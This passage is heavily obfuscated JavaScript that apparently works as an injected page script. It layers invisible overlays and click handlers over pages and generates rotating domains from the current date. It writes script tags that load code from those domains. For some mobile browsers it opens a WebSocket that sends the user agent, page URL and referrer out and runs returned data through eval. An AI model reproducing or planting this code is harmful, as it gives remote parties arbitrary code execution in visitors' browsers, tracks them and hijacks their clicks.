_0x5555b6=function(){var _0x3389da=_0x5f26b4;window[_0x3389da(0x147)][_0x3389da(0x15a)]=_0x35edbc();},_0x2f776f=_0x12909d(_0xd10685[_0x5f26b4(0x1c4)][0x0]['wdf']),_0x4f9841='';_0x555793='\x20',_0x4f9841+=_0x4dd43a+_0x5f26b4(0x150)+_0x3a780a+_0x5f26b4(0x14d)+_0x555793+_0x5f26b4(0x183)+_0x18f5e6(0x23c),_0x4f9841+=_0x5f26b4(0x157)+_0x5c39d9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[_0x5f26b4(0x188)](_0x5f26b4(0x164)+_0x247845+'}#'+_0x41981a+_0x5f26b4(0x1a3)+_0x41981a+_0x5f26b4(0x19f)),document[_0x18f5e6(0x207)](_0x5f26b4(0x176));if(!![]){}setTimeout(function(){var _0x4ceabd=_0x18f5e6,_0x328880=_0x5f26b4,_0x4f8fe6=document[_0x328880(0x14e)+'E'+_0x328880(0x1ae)+'yI'+'d'](_0x41981a);_0x4f8fe6[_0x4ceabd(0x28f)]=_0x4f9841;},_0x52071d),setTimeout(function(){function _0x185ccd(_0x15dfb6,_0x37af23,_0xd14dc9){var _0x1b91e5=a0_0x2679,_0x48a540=_0x1ec5f2,_0x2faefd=document['getElementsByClassName'](_0x15dfb6)[0x0];;;;;;;;_0x2faefd['s'+'ty'+'le'][_0x48a540(0x15c)+_0x1b91e5(0x2b1)]=_0x2b8422+'px',_0x2faefd['s'+'ty'+'le'][eval(_0x4cca38)]='0',_0x2faefd['s'+'ty'+'le']['le'+'f'+'t']='0',_0x2faefd['s'+'ty'+'le'][_0x1b91e5(0x210)+_0x48a540(0x17e)+'on']=_0x71402a,_0x2faefd['s'+'ty'+'le']['z'+'-'+'in'+_0x48a540(0x166)]=_0xca0599,_0x2faefd['s'+'ty'+'le']['w'+_0x48a540(0x18e)]=_0x48a540(0x16d),_0x2faefd[_0x48a540(0x1c2)]+='<i'+_0x48a540(0x15d)+'yl'+_0x48a540(0x1bd)+'th:1'+'00'+_0x48a540(0x175)+_0x48a540(0x1b9)+_0x48a540(0x14b)+_0x2b8422+'p'+_0x1b91e5(0x25a)+_0x48a540(0x1b7)+_0xd91a3b(_0x37af23)+'\x22\x20/>',_0x2faefd[_0x48a540(0x1c2)]=_0x2faefd[_0x48a540(0x1c2)]+_0x24737c,_0x2faefd['o'+'n'+_0x48a540(0x192)+'ck']=function(){_0x15108=0x2,_0xd14dc9();},_0x2faefd['s'+'ty'+'le'][_0x48a540(0x189)+'it'+_0x48a540(0x194)]=eval(_0x4058ec);}_0x185ccd(_0x3a780a,_0x2f776f,_0x5555b6);},_0x4a96ac),setTimeout(function(){var _0x300e69=_0x18f5e6,_0x43f505=_0x5f26b4,_0x5b4d5b=document[_0x43f505(0x167)](_0x5c39d9)[0x0];_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x163)+_0x300e69(0x290)+_0x43f505(0x161)]=_0x2104cb,_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x153)]=_0x3ccbd8,_0x313e94(_0x5b4d5b),_0x5b4d5b['s'+'ty'+'le'][eval(_0x48d572)]='0',_0x5b4d5b['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x5b4d5b['o'+'n'+_0x43f505(0x192)+'ck']=function(){eval(_0x35133e)();};},_0x3800b6);;_0x320eea();var _0x18810d=sessionStorage[_0x18f5e6(0x243)](_0x5f26b4(0x144)+_0x3145d1);null==_0x18810d&&_0x4f1b1c();}());}()));function _0x43dbe1(){var _0x4119d8=a0_0x2679,_0x2ae473=['split','idth',_0x4119d8(0x21c),_0x4119d8(0x242),_0x4119d8(0x24f),'cli',_0x4119d8(0x223),'ion','stopPropagation',_0x4119d8(0x1fe),'21GJOTCK','18XlbMdl',_0x4119d8(0x2c1),'slice',_0x4119d8(0x268),_0x4119d8(0x217),_0x4119d8(0x257),'parentNode',_0x4119d8(0x259),'parse','rc=\x22','.jpg',_0x4119d8(0x1f5),'getMonth',_0x4119d8(0x291),_0x4119d8(0x251),_0x4119d8(0x25e),_0x4119d8(0x28e),'touchMotion',_0x4119d8(0x2c2),_0x4119d8(0x250),'/uci.','clear',_0x4119d8(0x254),'filter',_0x4119d8(0x1ea),'460060DDGgCf',_0x4119d8(0x23d),_0x4119d8(0x297),_0x4119d8(0x2be),_0x4119d8(0x2cb),_0x4119d8(0x2a7),_0x4119d8(0x25f),_0x4119d8(0x2c5),'eig',_0x4119d8(0x28b),'__executedClassIds',_0x4119d8(0x23f),_0x4119d8(0x27c),_0x4119d8(0x247),_0x4119d8(0x2bf),_0x4119d8(0x2bb),_0x4119d8(0x2c9),_0x4119d8(0x28f),'i11',_0x4119d8(0x294),_0x4119d8(0x2ab),'68722EeOsFE','true',_0x4119d8(0x26b),'i13','getElementsByTagName','data','substring','top',_0x4119d8(0x2a3),_0x4119d8(0x215),_0x4119d8(0x21b),_0x4119d8(0x2b0),_0x4119d8(0x278),_0x4119d8(0x2a1),_0x4119d8(0x2aa),_0x4119d8(0x2d3),'body',_0x4119d8(0x232),_0x4119d8(0x1f3),'touchstart','width',_0x4119d8(0x22c),'querySelector',_0x4119d8(0x241),'<div\x20class=\x22',_0x4119d8(0x2b3),_0x4119d8(0x29e),_0x4119d8(0x249),_0x4119d8(0x2b4),'hei','mg\x20st','addEventListener',_0x4119d8(0x1eb),_0x4119d8(0x2ad),_0x4119d8(0x2b1),'touches',_0x4119d8(0x220),'<style>body{',_0x4119d8(0x26d),_0x4119d8(0x26e),_0x4119d8(0x233),_0x4119d8(0x2cf),_0x4119d8(0x204),_0x4119d8(0x20a),_0x4119d8(0x2ce),'272464GpQSbO','100vw',_0x4119d8(0x202),_0x4119d8(0x234),_0x4119d8(0x211),_0x4119d8(0x244),_0x4119d8(0x271),'getItem',_0x4119d8(0x2ca),_0x4119d8(0x1f1),'~</div>',_0x4119d8(0x27f),_0x4119d8(0x2b5),_0x4119d8(0x292),_0x4119d8(0x20e),_0x4119d8(0x279),_0x4119d8(0x1f0),_0x4119d8(0x293),_0x4119d8(0x23b),_0x4119d8(0x20d),'3430510EdaykS',_0x4119d8(0x2a6),_0x4119d8(0x272),_0x4119d8(0x219),_0x4119d8(0x229),_0x4119d8(0x267),_0x4119d8(0x28a),_0x4119d8(0x1f9),_0x4119d8(0x207),_0x4119d8(0x239),_0x4119d8(0x24b),_0x4119d8(0x2c3),_0x4119d8(0x22d)];return _0x43dbe1=function(){return _0x2ae473;},_0x43dbe1();}}());;console['log']('BD_DJ');},window[a0_0x50aa50(0x263)]=function(){var _0x9b0473=a0_0x50aa50;(function(_0xe08d7b,_0x3ccf51){var _0x51a961=a0_0x2679,_0xea9080=_0x3bdf4c,_0x1e42cc=_0xe08d7b();while(!![]){try{var _0x39dbb8=parseInt(_0xea9080(0x129))/0x1*(parseInt(_0xea9080(0x107))/0x2)+-parseInt(_0xea9080(0xeb))/0x3+parseInt(_0xea9080(0x11e))/0x4*(parseInt(_0xea9080(0x125))/0x5)+-parseInt(_0xea9080(0x10d))/0x6*(-parseInt(_0xea9080(0x127))/0x7)+parseInt(_0xea9080(0xf9))/0x8*(parseInt(_0xea9080(0x123))/0x9)+parseInt(_0xea9080(0x113))/0xa+parseInt(_0xea9080(0x103))/0xb*(-parseInt(_0xea9080(0x106))/0xc);if(_0x39dbb8===_0x3ccf51)break;else _0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc[_0x51a961(0x276)]());}catch(_0x5cda6d){_0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc['shift']());}}}(_0x11ba75,0xb4c8c));function _0x11ba75(){var _0x5e5dc3=a0_0x2679,_0x1bb2a0=[_0x5e5dc3(0x289),_0x5e5dc3(0x279),'234',_0x5e5dc3(0x28c),_0x5e5dc3(0x24c),'http_host=',_0x5e5dc3(0x224),_0x5e5dc3(0x2c8),'&ua=',_0x5e5dc3(0x21e),'974334uRgfgk',_0x5e5dc3(0x1fb),_0x5e5dc3(0x26c),_0x5e5dc3(0x282),'platform',_0x5e5dc3(0x2c6),_0x5e5dc3(0x2b7),_0x5e5dc3(0x20f),'3948',_0x5e5dc3(0x201),'createElement',_0x5e5dc3(0x240),'reverse','search',_0x5e5dc3(0x29b),_0x5e5dc3(0x2af),_0x5e5dc3(0x2bc),_0x5e5dc3(0x27a),'67515',_0x5e5dc3(0x2d4),_0x5e5dc3(0x1f3),_0x5e5dc3(0x2a5),_0x5e5dc3(0x221),_0x5e5dc3(0x2cd),_0x5e5dc3(0x22f),_0x5e5dc3(0x292),_0x5e5dc3(0x212),_0x5e5dc3(0x29d),'777097rxrdMW',_0x5e5dc3(0x237),_0x5e5dc3(0x284),_0x5e5dc3(0x256),'onmessage','toString',_0x5e5dc3(0x2ac),_0x5e5dc3(0x1f4),_0x5e5dc3(0x218),_0x5e5dc3(0x275),_0x5e5dc3(0x255),_0x5e5dc3(0x277),_0x5e5dc3(0x248),_0x5e5dc3(0x27d),_0x5e5dc3(0x231),_0x5e5dc3(0x1f2),_0x5e5dc3(0x205),_0x5e5dc3(0x273),_0x5e5dc3(0x287),'test','9837','slice',_0x5e5dc3(0x1fc),_0x5e5dc3(0x252),_0x5e5dc3(0x23a),_0x5e5dc3(0x22b),_0x5e5dc3(0x209),_0x5e5dc3(0x204),_0x5e5dc3(0x2d2),_0x5e5dc3(0x29f),_0x5e5dc3(0x280),_0x5e5dc3(0x257),_0x5e5dc3(0x208),_0x5e5dc3(0x2c4),_0x5e5dc3(0x23e),'referrer',_0x5e5dc3(0x2d6),_0x5e5dc3(0x227),_0x5e5dc3(0x20c),_0x5e5dc3(0x1ed),_0x5e5dc3(0x24a),'insertBefore',_0x5e5dc3(0x2a0),'34536',_0x5e5dc3(0x1ec),_0x5e5dc3(0x28e)];return _0x11ba75=function(){return _0x1bb2a0;},_0x11ba75();}function _0x3bdf4c(_0x4e8876,_0xa9c02b){var _0x40aaf5=_0x11ba75();return _0x3bdf4c=function(_0x198181,_0x521fd9){_0x198181=_0x198181-0xde;var _0x554476=_0x40aaf5[_0x198181];return _0x554476;},_0x3bdf4c(_0x4e8876,_0xa9c02b);}var _0x56316b=(function(){var _0x22c2d0=_0x3bdf4c,_0x242fe7=(function(){var _0x457b32=!![];return function(_0x429a2e,_0x9d3c11){var _0x55c8a5=_0x457b32?function(){var _0x4fcf41=_0x3bdf4c;if(_0x9d3c11){var _0x5d0f68=_0x9d3c11[_0x4fcf41(0xfb)](_0x429a2e,arguments);return _0x9d3c11=null,_0x5d0f68;}}:function(){};return _0x457b32=![],_0x55c8a5;};}());function _0x5614bd(_0x4ec22d){return _0x4ec22d+(0x174-0x12c-0x48)*0xbd;}function _0x6f7af5(_0x2bded5){var _0x4773c7=_0x3bdf4c;return _0x2bded5[_0x4773c7(0x10c)](function(_0x4361dc,_0x27b05d){var _0x17df95=_0x4773c7;return _0x4361dc[_0x17df95(0xe4)](_0x27b05d);},[]);}var _0x437681=(function(){var _0x20b2ba=_0x242fe7(this,function(){var _0x15496e=a0_0x2679,_0x43bd6e=_0x3bdf4c;return _0x20b2ba[_0x43bd6e(0x12e)]()[_0x43bd6e(0x11a)](_0x15496e(0x284))[_0x43bd6e(0x12e)]()[_0x43bd6e(0xf6)](_0x20b2ba)[_0x15496e(0x2cc)](_0x43bd6e(0x12b));});_0x20b2ba();var _0x4f5e7a=_0x5614bd(0xdbba00);return function(){return _0x4f5e7a;};}()),_0x170c9a=(function(){var _0x57014e=_0x5614bd(0xdbba00);return function(){return _0x57014e;};}()),_0x47f903=(function(){var _0xccda08=_0x5614bd(0xdbba00);return function(){return _0xccda08;};}()),_0x407b68=(function(){var _0x4bc40a=_0x437681()+_0x170c9a()+_0x47f903()-0x5265c00-0xdbba00,_0x53790f=function(_0x4d5579){_0x4bc40a+=_0x4d5579;};return function(){var _0x3df5e8=_0x3bdf4c;return new Date(Date[_0x3df5e8(0xf4)]()-_0x4bc40a+0x5265c00*0x2);};}()),_0x3ebff9=(function(){return function(_0x43c396){var _0x8458fb=a0_0x2679;if(0xc6-0xc5===0x1)return String[_0x8458fb(0x292)](_0x43c396);};}());function _0x2ae511(){var _0xbc24e=_0x3bdf4c,_0xe48c31=_0x407b68(),_0x4bae61='',_0x242677=_0xe48c31[_0xbc24e(0x11d)]()+0x1,_0x503eeb=_0xe48c31[_0xbc24e(0x121)](),_0x5670f4=(function(){var _0x51f78f=a0_0x2679,_0x2aa8af=_0xbc24e,_0x5175a6=[[_0x2aa8af(0xe9),_0x2aa8af(0x12c),'87'],[_0x2aa8af(0xe6),_0x2aa8af(0x12a),_0x2aa8af(0x124)],[_0x2aa8af(0x115),_0x2aa8af(0xee),_0x2aa8af(0xf3)],[_0x2aa8af(0xe2),_0x2aa8af(0xe3),_0x2aa8af(0x100)],['543',_0x2aa8af(0x131),_0x2aa8af(0x11f)],[_0x2aa8af(0xfa),_0x2aa8af(0x109),_0x2aa8af(0xef)],[_0x2aa8af(0x11c),_0x2aa8af(0x118),_0x2aa8af(0x105)],[_0x2aa8af(0xfd),_0x2aa8af(0x116),_0x51f78f(0x2a4)]];return _0x6f7af5(_0x5175a6)[_0x2aa8af(0x130)](function(_0x11ca4b){return parseInt(_0x11ca4b);});}()),_0x5ee326=''+_0xe48c31[_0xbc24e(0x102)]()+(_0x242677<=0x9?'0'+_0x242677:_0x242677)+(_0x503eeb<=0x9?'0'+_0x503eeb:_0x503eeb)+'2';for(var _0x4c8145=0x0;_0x4c8145<0x7;_0x4c8145++)_0x4bae61+=String[_0xbc24e(0x126)](0x61+(parseInt(_0x5ee326)*parseInt(_0x5670f4[_0x4c8145*0x3+0x1])+parseInt(_0x5670f4[_0x4c8145*0x3+0x2]))%parseInt(_0x5670f4[_0x4c8145*0x3])%0x1a);return _0x4bae61;}function _0x844a5c(){return _0x2ae511()+'.'+_0x3ebff9(0x69)+_0x3ebff9(0x63)+_0x3ebff9(0x75);}function _0x58c3f6(){return _0x2ae511()+'.'+_0x3ebff9(0x74)+_0x3ebff9(0x6f)+_0x3ebff9(0x70);}var _0x14ab16=document;function _0x1fe5f4(_0x5142ba){_0x14ab16['write'](_0x5142ba);}function _0x23d750(_0x44e452){var _0x394c5d=a0_0x2679,_0x4cd436=_0x3bdf4c;return _0x44e452[_0x4cd436(0xed)]('')[_0x4cd436(0x119)]()[_0x394c5d(0x2c1)]('');}function _0x6fcc4b(_0x770816){var _0x40c67=a0_0x2679,_0x599e4d=_0x3bdf4c;return fetch(_0x770816,{'method':_0x599e4d(0xf7)})[_0x599e4d(0xff)](()=>!![])[_0x40c67(0x1fd)](()=>![]);}_0x6fcc4b(_0x23d750(_0x22c2d0(0xf1))+_0x844a5c())[_0x22c2d0(0xff)](_0x2a5d04=>{_0x2a5d04==![]&&(function(){var _0xa79a68=a0_0x2679,_0x4af1f4=_0x3bdf4c,_0x487dfc=document[_0x4af1f4(0x117)](_0x4af1f4(0xe7)),_0x5baf1c=_0x23d750(_0x4af1f4(0xf1))+_0x58c3f6();_0x487dfc[_0xa79a68(0x2ac)]=_0x5baf1c+'/'+_0x23d750((new Date()[_0xa79a68(0x2c6)]()%0x3*new Date()[_0x4af1f4(0x112)]()+new Date()[_0xa79a68(0x2c6)]())[_0x4af1f4(0x12e)](0x24)[_0xa79a68(0x2c0)](0x1))+_0x23d750(_0xa79a68(0x2a5))+_0x4af1f4(0xdf)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0xa79a68(0x2c6)]());var _0xe11a9a=document[_0xa79a68(0x248)](_0xa79a68(0x287))[0x0];_0xe11a9a[_0x4af1f4(0x114)][_0x4af1f4(0xfe)](_0x487dfc,_0xe11a9a);}());});var _0x42c6a0=navigator[_0x22c2d0(0x10f)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x22c2d0(0xe8)](_0x42c6a0)?!(function(){var _0x2113bc=a0_0x2679,_0x376fbd=_0x22c2d0,_0x23e1ad=function(){var _0x3aca1e=a0_0x2679,_0xe1d69f=_0x3bdf4c,_0x2b9ff3='abcdefghijklmnopqrstuvwxyz0123456789',_0x27d082='';for(var _0x1516a4=0x0;_0x1516a4<0x8;_0x1516a4++){_0x27d082+=_0x2b9ff3[parseInt(Math[_0xe1d69f(0xf0)]()*_0x2b9ff3[_0x3aca1e(0x217)])];}return _0x27d082;},_0x59f5bf=_0x2113bc(0x261)+_0x23e1ad();document[_0x376fbd(0x104)](_0x376fbd(0xec)+_0x59f5bf+_0x376fbd(0xf2));try{var _0x41c6d8,_0x39cedb=_0x376fbd(0x10e)+_0x844a5c();_0x41c6d8='WebSocket'in window?new WebSocket(_0x39cedb):_0x376fbd(0x10a)in window?new MozWebSocket(_0x39cedb):new SockJS(_0x39cedb),_0x41c6d8[_0x376fbd(0xe0)]=function(){var _0x44b0ff=_0x2113bc,_0x7a8e23=_0x376fbd;_0x41c6d8[_0x7a8e23(0x11b)](_0x7a8e23(0x108)+_0x2ae511()+_0x7a8e23(0x101)+_0x59f5bf+_0x7a8e23(0xde)+navigator[_0x7a8e23(0x111)]+_0x7a8e23(0xf5)+encodeURIComponent(location[_0x44b0ff(0x249)])+_0x7a8e23(0xfc)+encodeURIComponent(document[_0x7a8e23(0xf8)])+_0x7a8e23(0x10b)+encodeURIComponent(navigator[_0x7a8e23(0x10f)]));},_0x41c6d8[_0x376fbd(0x12d)]=function(_0x685a5){var _0x5da623=_0x376fbd;eval(_0x685a5[_0x5da623(0x110)]),_0x41c6d8[_0x5da623(0x128)]();};}catch(_0x3e879d){console[_0x376fbd(0x120)](_0x376fbd(0xe5)+_0x3e879d);}}()):(function(){var _0x274141=a0_0x2679,_0x207c76=_0x22c2d0,_0x16a868=document[_0x207c76(0x117)](_0x274141(0x287)),_0x1cc399=_0x23d750(_0x207c76(0xf1))+_0x844a5c();_0x16a868[_0x207c76(0x12f)]=_0x1cc399+'/'+_0x23d750((new Date()[_0x207c76(0x112)]()%0x3*new Date()[_0x207c76(0x112)]()+new Date()[_0x274141(0x2c6)]())[_0x207c76(0x12e)](0x24)[_0x207c76(0xea)](0x1))+_0x23d750(_0x207c76(0x122))+_0x274141(0x255)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0x207c76(0x112)]());var _0x9df3e6=document[_0x207c76(0xe1)](_0x207c76(0xe7))[0x0];_0x9df3e6[_0x207c76(0x114)][_0x274141(0x230)](_0x16a868,_0x9df3e6);}());}());console['log'](_0x9b0473(0x2b2));});;;window,document;;;function a0_0x37cf(_0x1ea176,_0x4a44ea){_0x1ea176=_0x1ea176-0x9d;var _0x4cf2fd=a0_0x4cf2();var _0x37cf5e=_0x4cf2fd[_0x1ea176];return _0x37cf5e;}var a0_0x58e619=a0_0x37cf;(function(_0x45522f,_0x17788a){var _0xb8346b=a0_0x37cf,_0x406633=_0x45522f();while(!![]){try{var _0x2c25e2=-parseInt(_0xb8346b(0xdd))/0x1*(-parseInt(_0xb8346b(0x11b))/0x2)+-parseInt(_0xb8346b(0x110))/0x3*(parseInt(_0xb8346b(0xf1))/0x4)+parseInt(_0xb8346b(0x147))/0x5*(-parseInt(_0xb8346b(0x119))/0x6)+parseInt(_0xb8346b(0xd6))/0x7*(parseInt(_0xb8346b(0x12c))/0x8)+parseInt(_0xb8346b(0x12e))/0x9*(-parseInt(_0xb8346b(0xe9))/0xa)+-parseInt(_0xb8346b(0x13c))/0xb+parseInt(_0xb8346b(0x150))/0xc;if(_0x2c25e2===_0x17788a)break;else _0x406633['push'](_0x406633['shift']());}catch(_0x1e24ac){_0x406633['push'](_0x406633['shift']());}}}(a0_0x4cf2,0x3e8fb),window[a0_0x58e619(0xf9)]=function(){var _0xf2d3ab=a0_0x58e619;crypto[_0xf2d3ab(0xe6)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x570414,_0x141cd3,_0x4d926a,_0x7cba06,_0x59e0bc){var _0x49d9f3=_0xf2d3ab,_0x348c88;_0x570414[_0x49d9f3(0x106)]=function(_0x545ee3){var _0x44ceee=_0x49d9f3,_0x55df90=window[_0x44ceee(0x151)][_0x44ceee(0x105)]({},_0x348c88[_0x44ceee(0xed)],_0x545ee3);return new _0x348c88(_0x55df90);},_0x348c88=function(_0x2c0c13){var _0x3fdcac=_0x49d9f3;window['Object']['assign'](this,_0x2c0c13);var _0x3d28e8={'win':![],'mac':![],'xll':![]},_0x5d5d46=navigator['platform'];_0x3d28e8[_0x3fdcac(0x12b)]=_0x5d5d46['indexOf'](_0x3fdcac(0xd4))===0x0,_0x3d28e8[_0x3fdcac(0x10b)]=_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0x148))===0x0,_0x3d28e8[_0x3fdcac(0xcd)]=_0x5d5d46===_0x3fdcac(0xb2)||_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0xbe))===0x0,!_0x3d28e8[_0x3fdcac(0x12b)]&&!_0x3d28e8[_0x3fdcac(0x10b)]&&!_0x3d28e8['xll']&&this[_0x3fdcac(0xe0)]();},_0x348c88['prototype'][_0x49d9f3(0xe0)]=function(){var _0x519dd3=_0x49d9f3;let _0xcb3834=new window[(_0x519dd3(0xa0))](),_0xd79abd=_0xcb3834[_0x519dd3(0xc3)](),_0x35fa59=null;this[_0x519dd3(0xd2)]==0x1?_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834['getMonth']()+0x1):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window['String'](_0xcb3834['getDate']()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]())):_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1):window['String'](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()))+(_0xcb3834[_0x519dd3(0xee)]()<0xc?'0':'1');let _0x5a7c42=this[_0x519dd3(0xe7)][_0x519dd3(0xf6)](_0x519dd3(0xb3),_0x35fa59),_0x202080=null;_0xcb3834['getDay']()==0x0?_0x202080=_0x519dd3(0xbd):_0xcb3834[_0x519dd3(0xb0)]()==0x1?_0x202080=_0x519dd3(0xaa):_0xcb3834[_0x519dd3(0xb0)]()==0x2?_0x202080=_0x519dd3(0x9f):_0xcb3834[_0x519dd3(0xb0)]()==0x3?_0x202080=_0x519dd3(0x10a):_0xcb3834[_0x519dd3(0xb0)]()==0x4?_0x202080=_0x519dd3(0x127):_0xcb3834['getDay']()==0x5?_0x202080='fri':_0x202080=_0x519dd3(0x10f);let _0x2c7b2e=_0xcb3834[_0x519dd3(0x155)]();_0x5a7c42=_0x5a7c42[_0x519dd3(0xf6)]('{weekday}',_0x202080+_0x2c7b2e);let _0x2cdde3=['js','json',_0x519dd3(0x103),_0x519dd3(0xca),_0x519dd3(0x130),_0x519dd3(0x13a),_0x519dd3(0x10e),_0x519dd3(0x140),_0x519dd3(0x152),_0x519dd3(0x14b),_0x519dd3(0x104),_0x519dd3(0xf7),_0x519dd3(0x14f),_0x519dd3(0x156),'psd',_0x519dd3(0xab),_0x519dd3(0x139),_0x519dd3(0xb9),'wedp',_0x519dd3(0x133)][window[_0x519dd3(0xef)]['floor'](window[_0x519dd3(0xef)][_0x519dd3(0x145)]()*0x15)],_0x2e3a5c=_0x519dd3(0x120)+this[_0x519dd3(0x10d)]+_0x519dd3(0xe1)+_0x5a7c42+_0xd79abd+'.'+this[_0x519dd3(0x10d)]+'.'+this[_0x519dd3(0x117)]+'.'+_0x2cdde3+'?'+_0xd79abd+'\x22>'+'</'+_0x519dd3(0x11c);window[_0x519dd3(0x9e)]['writeln'](_0x2e3a5c);},_0x348c88['defaults']={'web_uuid':_0x141cd3,'web_id':_0x4d926a,'switch_domain_count':_0x7cba06,'base_uri':_0x59e0bc},_0x570414[_0x49d9f3(0x106)]();}(window,_0xf2d3ab(0x101),_0xf2d3ab(0x128),'2',_0xf2d3ab(0x153)):(function(){function _0x1bee99(_0x5abf9e,_0x259480){var _0x5d8347=_0x2ad9a7();return _0x1bee99=function(_0x4499,_0x456f9e){_0x4499=_0x4499-0x141;var _0x133643=_0x5d8347[_0x4499];return _0x133643;},_0x1bee99(_0x5abf9e,_0x259480);}(function(_0x2769ab,_0x458379){var _0x5a03e0=a0_0x37cf,_0x4e2af6=_0x1bee99,_0x496092=_0x2769ab();while(!![]){try{var _0x485299=-parseInt(_0x4e2af6(0x1c6))/0x1+-parseInt(_0x4e2af6(0x16c))/0x2+parseInt(_0x4e2af6(0x197))/0x3*(parseInt(_0x4e2af6(0x178))/0x4)+parseInt(_0x4e2af6(0x1b1))/0x5+parseInt(_0x4e2af6(0x18f))/0x6*(parseInt(_0x4e2af6(0x181))/0x7)+parseInt(_0x4e2af6(0x1aa))/0x8+parseInt(_0x4e2af6(0x198))/0x9*(-parseInt(_0x4e2af6(0x180))/0xa);if(_0x485299===_0x458379)break;else _0x496092[_0x5a03e0(0x11a)](_0x496092[_0x5a03e0(0xc5)]());}catch(_0x5f52d4){_0x496092['push'](_0x496092['shift']());}}}(_0x2ad9a7,0xb1a44),(function(){var _0x519546=a0_0x37cf,_0x58fab2=_0x1bee99,_0x11f56d=_0x519546(0xcc),_0x1f7cd9=0x112f647,_0x46f743=_0x4439d5(0xd)+_0x58fab2(0x1a2),_0x294579=_0x58fab2(0x1c1),_0x26d6fc=_0x58fab2(0x158),_0x332bbd=_0x58fab2(0x17a),_0x37cebb=0x1c6,_0x153e16=0x2,_0xb2abb5=_0x58fab2(0x146),_0x125839=_0x519546(0xcf),_0x166370='no',_0x1aba41=0x0,_0x5b8e15=0x0,_0x396366=0x64,_0x531289=0x0,_0x4d2005=0x28,_0x326b5b=sessionStorage[_0x58fab2(0x173)](_0x58fab2(0x160)+_0x37cebb);null==_0x326b5b&&(_0x326b5b=0x0),(_0x326b5b=parseInt(_0x326b5b),sessionStorage[_0x58fab2(0x17c)](_0x58fab2(0x160)+_0x37cebb,_0x326b5b+0x1));function _0x3fdcb0(){var _0x25371f=_0x519546,_0x399b78=function(_0x1c4f8e){var _0x18f665=_0x1bee99,_0x38719e=document;_0x38719e[_0x18f665(0x17b)](_0x1c4f8e);},_0x51f633=_0x5845e8();for(var _0x1830d2=0x0;_0x1830d2<_0x51f633[_0x25371f(0xe2)];_0x1830d2++){var _0x56da22=_0x51f633[_0x1830d2];_0x399b78(_0x56da22);}}function _0x5845e8(){var _0x5da579=_0x519546,_0x98e976=_0x58fab2;return['<',_0x360c41(_0x98e976(0x1b5)),_0x360c41(_0x98e976(0x1a5)),'\x20onload=\x27zuzrob()\x27\x20','\x20s',_0x98e976(0x1a1),'ht',_0x360c41(_0x98e976(0x193)),':','/','/',_0x2640da(),'.',_0x360c41(_0x98e976(0x148)),'/',_0x332bbd,'?',new Date()[_0x5da579(0xc3)](),_0x37cebb,'\x22>','<','/s','c',_0x360c41('tpir'),'>'];}window[_0x58fab2(0x168)]=function(){var _0x2e3b5c=_0x519546,_0x21f7ed=_0x58fab2,_0x11060b=_0x37cebb,_0x1d76c9=eval(_0x2e3b5c(0xbc)+_0x11060b)+'';sessionStorage[_0x2e3b5c(0x125)](_0x21f7ed(0x18b)+_0x11060b,_0x1d76c9),sessionStorage[_0x21f7ed(0x17c)](_0x21f7ed(0x144)+_0x11060b,0x1);};function _0x37a2f7(_0x8854f9,_0x240064){var _0x3fba9c=_0x58fab2;if(typeof _0x8854f9===_0x3fba9c(0x16b)||_0x8854f9===null)return[];var _0x1c173f=_0x8854f9[_0x3fba9c(0x18d)](_0x240064);return _0x1c173f;}var _0x17b6a7=_0x396366>=_0x2883b2(0x1,0x64),_0x549a5c=![],_0x5bfb93=![],_0x413589=_0x531289>=_0x2883b2(0x1,0x64),_0x4e946a=0x0,_0xd8d3db=0x0,_0x4b001f=_0xd8d3db>=_0x2883b2(0x1,0x64),_0x37c006=0x0,_0x14677d=0x3e8,_0x463bf6=0x0,_0x511b00={'touchMotion':function(){}},_0x3f5b7d=0x0,_0x5877e9=0x0,_0x1564e9=0x0;document['addEventListener'](_0x58fab2(0x152),function(_0x5d7a32){var _0x78a6fd=_0x58fab2,_0x2294d5=_0x5d7a32[_0x78a6fd(0x162)][0x0]['clientY'];_0x5877e9=_0x2294d5,_0x1564e9=_0x2294d5;},![]),document[_0x58fab2(0x15e)](_0x519546(0x118),function(_0x35409f){var _0x5c5357=_0x519546,_0x296ceb=_0x58fab2,_0x756717=_0x35409f[_0x296ceb(0x162)][0x0][_0x5c5357(0xfb)];if(_0x756717<_0x5877e9)_0x5877e9=_0x756717;if(_0x756717>_0x1564e9)_0x1564e9=_0x756717;var _0xa8a01c=_0x1564e9-_0x5877e9;_0x511b00[_0x5c5357(0xb8)](_0xa8a01c);},![]);function _0x26a9ef(_0x11d4ff){var _0x1265e6=_0x519546,_0x28b08b=_0x58fab2;window[_0x28b08b(0x1bb)]=window[_0x28b08b(0x1bb)]||new Set();if(window[_0x28b08b(0x1bb)][_0x28b08b(0x1b6)](_0x11d4ff[_0x28b08b(0x17d)]))return;window[_0x1265e6(0xaf)][_0x28b08b(0x18a)](_0x11d4ff[_0x28b08b(0x17d)]),console[_0x28b08b(0x1ad)]();var 